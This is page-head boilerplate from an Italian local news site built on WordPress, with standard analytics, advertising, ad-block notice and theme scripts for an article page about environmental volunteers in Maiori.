var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/184640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=184640' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
